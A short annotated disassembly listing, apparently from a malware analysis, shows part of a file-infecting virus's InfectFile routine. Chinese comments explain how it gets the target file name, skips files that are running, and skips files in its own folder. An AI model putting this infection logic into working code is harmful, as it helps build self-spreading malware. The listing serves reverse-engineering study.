 seg000:00407F4B mov fs:[eax], esp
seg000:00407F4E xor eax, eax
seg000:00407F50 push ebp
seg000:00407F51 push offset loc_408110
seg000:00407F56 push dword ptr fs:[eax]
seg000:00407F59 mov fs:[eax], esp
seg000:00407F5C lea edx, [ebp+var_1E0]
seg000:00407F62 mov eax, [ebp+var_4]
seg000:00407F65 call GetFileName ; 获得文件名
seg000:00407F6A mov eax, [ebp+var_1E0]
seg000:00407F70 call OpenFileAndCheckRun ; 检查将要被感染的文件是否正在运行
seg000:00407F75 test al, al
seg000:00407F77 jz short loc_407F86
seg000:00407F79 xor eax, eax ; 文件运行则放弃感染
seg000:00407F7B pop edx
seg000:00407F7C pop ecx
seg000:00407F7D pop ecx
seg000:00407F7E mov fs:[eax], edx
seg000:00407F81 jmp INFECT_FILE_END ; 结束此次感染
seg000:00407F86 ; ---------------------------------------------------------------------------
seg000:00407F86
seg000:00407F86 loc_407F86: ; CODE XREF: InfectFile+77↑j
seg000:00407F86 call @System@Randomize$qqrv ; System::Randomize(void)
seg000:00407F8B lea edx, [ebp+var_1E4]
seg000:00407F91 xor eax, eax
seg000:00407F93 call GetPathName ; 获取病毒程序所在路径
seg000:00407F98 mov edx, [ebp+var_1E4] ; 获取路径字符串首地址
seg000:00407F9E mov eax, [ebp+var_4]
seg000:00407FA1 call CmpStr ; 字符串比较函数
seg000:00407FA6 jnz short loc_407FB5 ; 判断感染程序与病毒程序是否在同一路径下，如果在同一路径下，则退出感染
seg000:00407FA8 xor eax, eax
seg000:00407FAA pop edx
seg000:00407FAB pop ecx
seg000:00407FAC pop ecx
seg000:00407FAD mov fs:[eax], edx
seg000:00407FB0 jmp INFECT_FILE_END
seg000:00407FB5 ; ---------------------------------------------------------------------------